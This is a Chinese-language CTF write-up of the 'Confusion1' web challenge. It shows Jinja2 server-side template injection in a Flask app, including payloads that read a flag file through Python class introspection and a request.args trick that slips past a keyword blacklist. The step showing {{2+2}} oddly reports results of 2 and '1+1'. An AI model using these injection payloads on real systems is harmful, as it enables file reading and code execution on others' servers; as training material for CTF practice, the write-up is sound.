



题目名称:Confusion1题目描述:某天,Bob说:PHP是最好的语言,但是Alice不赞同。所以Alice编写了这个网站证明。在她还没有写完的时候,我发现其存在问题。(请不要使用扫描器)题目writeup:启动题目场景,获得靶机网站,访问网站,页面显示了一张图片,蛇缠住了大象,猜测此系统使用了php+python(php的标志是大象,Python的标志是蛇)http://111.200.241.244:63580/进入注册和登录链接,均都显示404页面报错http://111.200.241.244:63580/login.phphttp://111.200.241.244:63580/register.php分别对注册和登录页面源码查看,发现源码注释中都包含了flag的位置view-source:http://111.200.241.244:63580/register.phpview-source:http://111.200.241.244:63580/login.php猜测本题存在Python SSTI漏洞,验证一下,在url后面添加{{2+2}},回车

http://111.200.241.244:63580/login.php/{{2+2}},

界面返回2,我们输入的1+1被执行了,说明服务器执行了{{}}里面这一段代码,存在SSTI漏洞这里猜测使用的是 Python 的 Flask 框架( Flask 使用 Jinja2 作为模板引擎 ) ,所以本题的思路就是利用SSTI读取flag文件。



我们尝试使用经典payload直接读取flag:

发现页面显示“nope,find another way"说明系统进行了过滤

http://111.200.241.244:63580/login.php/''.__class__.__mro__[2].__subclasses__()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt').read()



尝试{{url_for.__globals__}}

http://111.200.241.244:63580/login.php/%7B%7Burl_for.__globals__%7D%7D页面显示“DO NOT JIAOSHI,YOU CAN NOT USE IT!"应该也被过滤了。尝试{{config}}页面显示了request方法可用http://111.200.241.244:63580/login.php/%7B%7Bconfig%7D%7D经过尝试,发现系统过滤了class、 subclasses、 read等关键方法,但是并未过滤request方法:request 是 Flask 框架的一个全局对象 , 表示 " 当前请求的对象( flask.request ) " ,所以我们可以利用request.args绕过输入黑名单,进行沙箱逃逸。



{{''[request.args.a][request.args.b][2][request.args.c]()}}?a=__class__&b=__mro__&c=__subclasses__

沙箱逃逸,就是在给我们的一个代码执行环境下(Oj或使用socat生成的交互式终端),脱离种种过滤和限制,最终成功拿到shell权限的过程。其实就是闯过重重黑名单,最终拿到系统命令执行权限的过程。

payload如下:





























